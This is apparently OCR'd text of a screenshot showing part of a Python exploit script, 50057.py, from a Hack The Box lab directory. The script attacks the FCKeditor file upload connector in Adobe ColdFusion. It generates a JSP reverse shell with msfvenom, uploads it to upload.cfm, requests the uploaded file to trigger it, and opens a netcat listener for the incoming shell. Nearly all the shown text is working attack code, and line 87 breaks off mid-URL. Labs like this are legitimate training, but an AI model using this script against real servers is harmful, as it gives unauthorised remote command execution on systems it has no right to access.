 50057.py
home > htb-ac-594497 > 50057.py
56 buffer.write(b'\r\n')
57
58 buffer.write(b'--' + self.boundary + b'--\r\n')
59 return buffer.getvalue()
60
61 def execute_payload():
62 print('\nExecuting the payload...')
63 print(urllib.request.urlopen(f'http://{rhost}:{rport}/userfiles/file/{filename}.jsp').read().decode('utf-8'))
64
65 def listen_connection():
66 print('\nListening for connection...')
67 os.system(f'nc -nlvp {lport}')
68
69 if __name__ == '__main__':
70 # Define some information
71 lhost = '10.10.14.125'
72 lport = 4444
73 rhost = "10.129.231.114"
74 rport = 8500
75 filename = uuid.uuid4().hex
76
77 # Generate a payload that connects back and spawns a command shell
78 print("\nGenerating a payload...")
79 os.system(f'msfvenom -p java/jsp_shell_reverse_tcp LHOST={lhost} LPORT={lport} -o {filename}.jsp')
80
81 # Encode the form data
82 form = MultiPartForm()
83 form.add_file('newfile', filename + '.txt', fileHandle=open(filename + '.jsp', 'rb'))
84 data = bytes(form)
85
86 # Create a request
87 request = urllib.request.Request(f'http://{rhost}:{rport}/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=
88 request.add_header('Content-type', form.get_content_type())
89 request.add_header('Content-length', len(data))